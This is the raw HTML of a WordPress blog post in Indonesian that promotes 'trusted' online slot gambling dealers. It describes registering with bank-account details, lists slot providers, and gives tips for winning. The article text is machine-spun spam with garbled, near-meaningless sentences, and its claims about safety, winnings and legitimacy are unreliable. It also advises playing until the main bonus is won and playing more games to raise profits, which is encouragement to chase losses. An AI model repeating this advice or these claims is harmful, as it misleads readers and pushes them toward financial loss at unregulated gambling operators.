var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://eye-of-sky.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eye-of-sky.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://eye-of-sky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eye-of-sky.com/wp-json/wp/v2/posts/5032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eye-of-sky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eye-of-sky.com/?p=5032' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/?amp=1"><link rel="amphtml" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-5032 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://eye-of-sky.com/" rel="home">Eyeofsky</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a href="https://eye-of-sky.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a href="https://eye-of-sky.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://eye-of-sky.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a href="https://eye-of-sky.com/category/roulette/">Roulette</a></li>
<li id="menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5392"><a href="https://eye-of-sky.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a href="https://eye-of-sky.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6215"><a href="https://eye-of-sky.com">Home</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://eye-of-sky.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-5032" class="post-5032 post type-post status-publish format-standard hentry category-taruhan-olahraga">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://eye-of-sky.com/category/taruhan-olahraga/" rel="category tag">Taruhan Olahraga</a></span>
		</div>
			<h1 class="entry-title">Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Talang Empat</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/" rel="bookmark"><time class="entry-date" datetime="2023-01-16T13:48:32+07:00">January 16, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://eye-of-sky.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Supaya dapat nikmati permainan slots online bersama-sama serunya menarik didalamnya, banyak pemain tentunya butuh bandar slots sebagai penyuplai service judinya. Dahulunya, slots formal sekedar bisa orang permainkan di kasino darat saja, yang di mana pada ketika itu permainan slots tidak harus simpel dimainkan sebagian orang. Tidak serupa hal dengan permainan <a href="https://eye-of-sky.com/">slots online</a> yang sekarang kita tahu di mana sudah mudah dicapai atau dimainkan dimanapun, khususnya karena waktu ini sendiri telah ada banyak broker judi slots yang bisa sebagai fasilitas atau tempat untuk bermain games slots.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Bermain slots online tak sekedar hanya menunjuk bandar permainan judi saja. Lebih pada itu, pemain atau slotters penting menitikberatkan untuk memutuskan bandar slots terbaik dan terpercaya karena dapat berefek di simpelnya keuntungan-keuntungan yang kelak dapat banyak penjudi peroleh. Mujurnya, broker judi slots bisa dipercaya selalu memiliki keunikan maupun kelebihan yang yak dipunyai bandar permainan judi lain hingga tidak sukar ditemukan beberapa penjudi.</p>
<p>Utamanya buat memastikan bandar slots dapat dipercaya bukan hanya karena dapat memberi banyak beberapa keuntungan-keuntungan menarik saja. Lebih dari pada itu, bermain slots di bandar yang bisa dipercaya juga menanggung kepuasan dan pengalaman tiap slotters dipicu permainan slots yang disajikan terlalu komplet, gampang dimainkan dan yang jelas menanggung pula kesempatan kemenangan paling besar. Itu semuanya sebab dari faksi broker judi slots sendiri yang sampai kini udah berpartner dengan adanya banyak provider slots gaming terutama dan paling tangguh.</p>
<p>Oleh karena itu, kalau sejauh ini anda tengah cari tempat atau media bermain slots yang bisa dihandalkan dalam memberi sejumlah keuntungan, kepuasan atau keringanan, karenanya tidak ada alternatif yang lebih bagus kembali selainnya perlu tergabung da main di bandar slots paling dipercaya. Seluruh yang anda mencari atau perlukan di saat main judi slots pastinya akan tidak sukar ditemui di broker judi slots online bisa dipercaya yang benar-benar selalu memprioritaskan tiap apa kepentingan atau impian dari setiap anggotanya.</p>
<h2>Tergabung Simpel di Bandar Slots Sah dan Paling dipercaya</h2>
<p>Bila anda tergabung jadi anggota biro judi slots sah serta dapat dipercaya, karena itu secara automatis tiap-tiap beberapa jenis permainan slots online didalamnya udah bus anda rasakan dan permainkan. Tetapi, untuk tergabung dengan bandar slots sah serta paling dipercaya itu, tentu tiap calon peserta atau beberapa pemain harus lakukan register account-nya terlebih dulu. Untungnya, masuk dengan broker judi slots yang paling dipercaya serta sah tidak bikin beberapa slotters susah lantaran banyak keringanan yang dikasihkan khususnya dari layanan service daftar slots terbaik.</p>
<p>Biasanya, pelayanan slots online yang disiapkan oleh biro judi slots paling dipercaya selalu terbuka buat siapa saja beberapa slotters yang berada pada tanah air. Manalagi, bandar taruhan slots sah namun juga dapat dipercaya menanggung banyak bettor dapat ringan jadi peserta sebab register account slots bisa dituruti  dengan gratis dibarengi dengan service daftar yang dukungan waktu 24 jam non-stop. Biar bisa semakin membikin anda gampang serta mengertinya, berikut di bawah ini kami uraikan terkait pedoman gampang langkah mendaftar serta tergabung lewat bandar slots sah dan dapat dipercaya di Indonesia, salah satunya:</p>
<p>1. Kunjungi / akses web situs sah bandar slots alternatif terpilih anda.<br />
2. Sesudahnya anda masuk di halaman penting situs biro judi slots, registrasi bisa dikerjakan secara mengeklik menu daftar maupun pendaftaran.<br />
3. Isi tiap info data diri absah yang anda miliki pada formulir register account yang disajikan serta umumnya mencakup:<br />
&#8211; Username / Nama Pemakai<br />
&#8211; Kata Kode<br />
&#8211; Konfirmasi Kata Kode<br />
&#8211; Alamat E mail<br />
&#8211; Nomor Contact / Telephone<br />
&#8211; Jenis Bank<br />
&#8211; Nomor Rekening Bank<br />
&#8211; Nama Rekening Bank<br />
&#8211; Kode Referal<br />
&#8211; Kode Captcha<br />
4. Klik Submit / Daftar di bawah untuk menambahkan registrasi account.<br />
5. Tunggu proses register hingga sukses dan terkonfirmasi.</p>
<p>Nach, dari mengerjakan beberapa tingkatan langkah mendaftar slots online sebagaimana pada atas, apabila sukses karena itu anda udah sah bakal bergabung selaku peserta dengan mendapatkan pemakai ID. Apabila mana anda udah mendaftarkan dan punyai pemakai ID itu, itu mempunyai arti permainan slots online di bandar slots sah dan dapat dipercaya bisa anda permainkan secara mudah. Apa lagi, seluruhnya permainan slots yang disajikan broker judi slots bisa dipercaya serta sah bisa dicapai dan dimainkan seluruhnya bettor hanya dengan memakai 1 account saja.</p>
<h2>Kelebihan Daftar Lewat Bandar Slots Sah Paling dipercaya di Indonesia</h2>
<p>Keuntungan atau kelebihan pilih biro judi slots sah da bisa dipercaya bukan hanya bisa berikan anda kepuasan ketika udah masuk menjadi peserta saja. Juga, pertamanya mendaftarkan juga tiap-tiap penjudi tentu akan mengenal juga rasakan sendiri kayak apa kelebihan maupun keuntungannya. Seperti dari yang kami sebut di atas, agen judi slots paling dipercaya sendiri menyiapkan layanan service daftar judi slots terbaik maka dari itu mendukung kelapangan, kelancaran sampai keamanan tiap calon member-nya. Tentang hal kelebihan daftar lewat bandar slots sah bisa dipercaya di Indonesia yang dapat anda temukan misalnya berikut ini ialah:</p>
<h2>Pelayanan Daftar Slots 24 Jam Non stop</h2>
<p>Satu diantaranya sebagai kelebihan terbaik dan menarik daftar lewat bandar slots sah dapat dipercaya di Indonesia ialah adanya pelayanan daftar slots sepanjang 24 jam non stop. Itu maknanya, dengan pelayanan daftar slots 24 jam itu, semuanya calon peserta dapat mendaftarkan account kapan pun lebih simpel tanpa ada terlilit waktu. Sampai, service 24 jam yang diberi kedepannya bisa pula memberi keuntungan banyak penjudi yang sudah masuk jadi anggota sebab akses bermain slots online dapat kapan pun juga.</p>
<h2>Deposit Seluruhnya Pembayaran</h2>
<p>Untungnya apabila mana mendaftarkan di bandar slots sah bisa dipercaya di Indonesia ialah dapat deposit lewat macam pembayaran apa saja. Lantaran, biro judi slots online bisa dipercaya siapkan semua macam langkah pembayaran yang komplet maka dari itu bisa terus disamakan oleh seluruhnya pesertanya baik itu daftar melalui deposit pulsa, rekening bank atau mungkin deposit lewat e-wallet.</p>
<h2>Proses Daftar Cepat serta Aman</h2>
<p>Ini ia yang jadi satu diantara kelebihan yang bisa anda dapatkan jikalau daftar lewat bandar slots bisa dipercaya serta sah, di mana proses daftar cepat serta aman. Soal itu begitu alamiah, ingat bandar taruhan slots bisa dipercaya juga udah miliki pelayanan layanan konsumen yang paling responsive dan mempunyai pengalaman hingga proses registrasi akan tertolong dan dapat semakin cepat. Di lain sisi, keutamaan menunjuk daftar melalui bandar online slots sah serta dapat dipercaya sebab pasti bakalan selalu menanggung keamanan data tiap pesertanya.</p>
<h2>1 ID Untuk Semua Games Slots</h2>
<p>Kelebihan terunggul lain apabila pilih daftar melalui bandar slots sah serta bisa dipercaya di Indonesia ialah 1 account atau ID yang kedepannya anda raih selesai sukses mendaftarkan bisa dipakai untuk permainkan seluruhnya tipe permainan slots online yang disiapkan didalamnya . Sehingga, jikamana anda mau terhubung atau bermain permainan slots yang tidak sama, tentu tidak pakai repot kembali harus punyai banyak account hingga lebih membantu juga sekaligus memberi kepuasan.</p>
<h2>Pelbagai Nama Basis Judi Slots Online Terpilih Referensi Bandar Slots Paling dipercaya di Indonesia</h2>
<p>Bertindak menjadi penyuplai atau fasilitator service bermain slots online terunggul, tentu bandar slots paling dipercaya di Indonesia terus mendatangkan variasi jenis permainan slots online yang paling bervariasi atau komplet untuk anggotanya. Lantaran, dengan memberikan jejeran perjudian slots yang lebih komplet automatis tiap-tiap anggota lantas didalamnya nyata dapat rasakan kepuasan lebih di saat main slots online sebab dapat coba hoki terbaik masing-masing dengan bermain permainan slots model apa saja. Ditambah lagi, yang membikin broker judi slots bisa dipercaya bisa memberinya opsi games slots terkomplet lantaran banyak juga juga disajikan beberapa nama provider atau basis judi slots online terhebat serta terkenal. Nach, untuk bermacam nama basis judi slots online terunggul yang disiapkan oleh bandar slots paling dipercaya di Indonesia waktu ini antara lain adalah sebagaimana berikut:<br />
o Slot Online Pragmatic Play<br />
Provider atau basis judi slots online terbaik dan terutama yang tentu udah diketahui banyak slotters yaitu Pragmatic Play. Pragmatic Play udah meningkatkan sejumlah lebih dari pada beberapa ratus tipe permainan slots sampai saat ini maka dari itu membuat didaulat menjadi perusahaan pemasok permainan slots paling besar di industri iGaming. Sampai tidak cuma hanya itu, Pragmatic Play pun meningkatkan beberapa game judi slots gacor ringan raih kemenangan dengan RTP paling tinggi.<br />
o Slot Online Habanero<br />
Selain Pragmatic Play, prlatform judi slots online referensi terunggul lain di mana pula siap di bandar slots dapat dipercaya Indonesia ialah Habanero. Provider slots Habanero sendiri mulai bekerja pertamanya kali pada tahun 2012 dan sekarang telah miliki lisensi dari Malta Gaming. Sejumlah beberapa ratus lebih model permainan slots terpilih telah dirintis provider slots populer yang berikut maka tidaklah mengherankan kalau namanya banyak disenangi beberapa penjudi slots dimana saja.<br />
o Slot Online Microgaming<br />
Apabila inginkan kepuasan dan pengalaman lebih saat bermain slots online di bandar slots dapat dipercaya, karenanya anda harus coba beberapa tipe permainan slots terbaik keluaran Microgaming. Apa lagi, Microgaming sebagai basis judi slots paling tua di industri iGaming karena telah ada mulai sejak 1994 serta telah meningkatkan minimal kira-kira beberapa ratus tipe permainan slots sampai sekarang ini. Sedangkan, semua permainan slots yang dibentuk provider Microgaming dapat juga dimainkan dengan begitu gampang sebab benar-benar mobile friendly dan sudah ditunjang HTML5.<br />
o Slot Online Spadegaming<br />
Spadegaming sebagai salah di antara satu dari begitu banyak basis judi slots online alternatif terhebat yang disajikan bandar slots dapat dipercaya. Ada pada tahun 2013, kelihatannya Spadegaming udah punyai lumayan banyak pengalaman dalam mendatangkan dan membuat beberapa permainan-permainan slots online menarik. Bukan cuman hanya itu, Spadegaming mengakui permainan slots yang disiapkannya bisa memberinya kemungkinan menang yang besar atas RTP slots yang tinggi. Di sisi lainnya, apa saja type games slots dari Spadegaming yang kedepannya anda permainkan pastilah tawarkan pengalaman lebih mengesankan dengan jekpot paling besarnya.<br />
o Slot Online PG Soft<br />
Provider slots online PG Soft atau yang memiliki nama Pocket Games Soft ini ikut memeriahkan industri permainan judi slots di tahun 2015. Biarpun bila dibanding dengan beberapa provider slots lain, PG Soft termasuk masih lumayan anyar namun begitu produktif mendatangkan banyak beberapa jenis permainan slots online. Juga tidak cuma hanya itu, PG Soft pun mendatangkan permainan slots yang menjajakan kelebihan, contohnya dari kemungkinan kemenangannya yang besar serta jekpot yang berharga fenomenal.<br />
o Slot Online Joker123 / Joker Gaming<br />
Nama provider slots online terunggul yang lain juga dapat anda coba gamenya di bandar slots dapat dipercaya Indonesia yakni Joker Gaming atau Joker123. Joker Gaming sendiri yakni basis judi slots paling besar dan sangat terutama di Asia yang udah menyembahkan banyak beberapa jenis permainan slots online sampai sekarang ini. Kecuali dari itu, permainan slots dari Joker123 dikenali begitu mudah dimainkan karena mengangkut HTML5 yang mobile friendly dengan mendatangkan juga beraneka beberapa keuntungan yang atraktif sekali terhitung dari jekpotnya.<br />
Tehnik Kiat Main Slots Online di Bandar Slots Bisa dipercaya Agar Terjaga Keuntungan Besar<br />
Siapakah yang tidak terangsang dengan keuntungan-keuntungan paling besar saat bermain judi slots online. Argumen paling besar kenapa sebagian orang bettor suka mainkan games slots karena inginkan jumlahnya keuntungan yang banyak, lebih sebab slots sendiri merupakan permainan terunggul yang paling prospektif dalam mendatangkan beraneka sejumlah keuntungan sangat menarik. Manalagi apabila mana anda main di bandar slots paling dipercaya yang sangat populer terus sediakan lebih sejumlah keuntungan dibandingkan broker judi slots lain.<br />
Walaupun begitu, anda perlu tetap ketahui dan mengerti sejumlah trik dan tips terbaik sama dengan seperti anda ingin menang. Karenanya slots bukan permainan &#8220;untung-untungan&#8221; yang cuman mempercayakan peruntungan saja, meskipun sesungguhnya sedikit cara ruwet di saat main slots maka sangatlah pantas buat dicoba juga oleh sejumlah penjudi pemula. Sedangkan, akan halnya beberapa teknik cara terunggul main slots online di bandar slots dapat dipercaya agar lebih terjaga dengan keuntungan banyak diantaranya yakni:<br />
o Mainkan Lebih Banyak Model Permainan Slots<br />
Kiat paling efisien yang dapat bikin anda menciptakan banyak keuntungan yang banyak bermain di bandar slots dapat dipercaya yakni dengan mainkan bertambah banyak model permainan slots yang disiapkan. Apabila anda permainkan beberapa pilihan slots permainan, maknanya kesempatan memperoleh keuntungan lebih terbuka dipicu dapat diperoleh pada type permainan slots mana pun.<br />
o Pilih Permainkan Slots RTP Paling tinggi<br />
Memutuskan mainkan slots yang punya RTP paling tinggi tidak cuma punya tujuan untuk menambah kemungkinan menang makin besar saja. Tetapi, argumen anda pun perlu memutuskan mainkan beberapa game judi slots RTP paling tinggi di bandar slots paling dipercaya lantaran bisa berikan jekpot paling besar hingga makin bertambah keuntungan dapat anda terima.<br />
o Tidak Stop Bermain Sampai Bonus Pokok Sukses Didapat<br />
Jika bagaimana anda benar-benar mengharapkan keuntungan yang bertambah besar main slots online di bandar slots paling dipercaya, seharusnya melakukan perjudian slots hingga sampai anda serius sukses mendapat bonus pokok. Dikarenakan dari bonus penting itu dapat anda gunakan agar dapat menciptakan lebih banyak sekali bonus lain.<br />
o Mengikuti Even Slots yang Disiapkan<br />
Akan halnya kiat metode terunggul yang lain penting anda coba di saat main slots online lewat bandar slots paling dipercaya biar menanggung keuntungan yang semakin besar ialah dengan ikuti moment slots yang diberi. Lantaran umumnya, momen slots yang didatangkan oleh agen judi slots bisa dipercaya terus mendatangkan semakin banyak keuntungan-keuntungan besar maka sangatlah pantas dan bagus untuk anda turuti. Ditambah di broker judi slots bisa dipercaya selalu banyak mendatangkan moment slots yang dapat dituruti tiap member-nya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-5032 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-dapat-dipercaya-danau-kerinci/" rel="prev"><span class="meta-nav">Previous Post</span>Petunjuk Main Slots Online di Bandar Slots Dapat dipercaya Danau Kerinci</a><a href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-paling-dipercaya-puriala/" rel="next"><span class="meta-nav">Next Post</span>Petunjuk Main Slots Online di Bandar Slots Paling dipercaya Puriala</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eye-of-sky.com/2026/01/'>January 2026</a></li>
	<li><a href='https://eye-of-sky.com/2025/12/'>December 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/11/'>November 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/10/'>October 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/09/'>September 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/08/'>August 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/07/'>July 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/06/'>June 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/05/'>May 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/04/'>April 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/03/'>March 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/02/'>February 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/01/'>January 2025</a></li>
	<li><a href='https://eye-of-sky.com/2024/12/'>December 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/11/'>November 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/10/'>October 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/09/'>September 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/08/'>August 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/07/'>July 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/06/'>June 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/05/'>May 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/04/'>April 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/03/'>March 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/02/'>February 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/01/'>January 2024</a></li>
	<li><a href='https://eye-of-sky.com/2023/12/'>December 2023</a></li>
	<li><a href='https://eye-of-sky.com/2023/01/'>January 2023</a></li>
	<li><a href='https://eye-of-sky.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Menang di Poker Online</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eye-of-sky.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/prediksi-togel-sydney-hari-ini/">Prediksi Togel Sydney Hari Ini: Analisis dan Tips Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/prediksi-togel-sydney-terpercaya/">Prediksi Togel Sydney Terpercaya: Analisis dan Strategi Terbaik Untuk Pemain</a></li>
